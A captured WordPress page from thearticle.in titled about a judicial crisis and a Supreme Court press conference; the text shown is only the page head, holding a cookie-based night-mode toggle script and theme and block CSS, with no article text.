

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thearticle.in/courtroom/supreme-court-judges-press-conference/
body_size: 40283
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<link rel="pingback" href="https://thearticle.in/xmlrpc.php">
				<title>Ongoing Judicial Crisis: Unprecedented move or demolition of constitutional decorum? &#8211; The Article</title>
<meta name='robots' content='max-image-preview:large' />
	<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://thearticle.in/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Article &raquo; Feed" href="https://thearticle.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Article &raquo; Comments Feed" href="https://thearticle.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Article &raquo; Ongoing Judicial Crisis: Unprecedented move or demolition of constitutional decorum? Comments Feed" href="https://thearticle.in/courtroom/supreme-court-judges-press-conference/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thearticle.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthearticle.in%2Fcourtroom%2Fsupreme-court-judges-press-conference%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thearticle.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthearticle.in%2Fcourtroom%2Fsupreme-court-judges-press-conference%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thearticle.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://thearticle.in/wp-content/themes/boombox/js/plugins/plugins.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://thearticle.in/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMontserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://thearticle.in/wp-content/themes/boombox/css/style.css?ver=2.9.8' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #ffe400;
			color: #1f1f1f;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #1f1f1f;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #1f1f1f;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #ffe400;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #1f1f1f;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1f1f1f;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: Montserrat,sans-serif;
			font-size: 11px;
			font-style : normal;
			font-weight: 600;
			letter-spacing: 1px;
			text-transform: uppercase;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #505050;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #ffe400;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #ffe400;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #1f1f1f;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #1f1f1f;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1f1f1f;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 8px;
			margin-bottom: 8px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 5px;
			margin-bottom: 5px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #ffe400;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #000000;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #ffe400;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #ffe400;
		  color: #000000;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#ffe400;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #ffe400;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: Noto Sans,sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 16px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 32px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
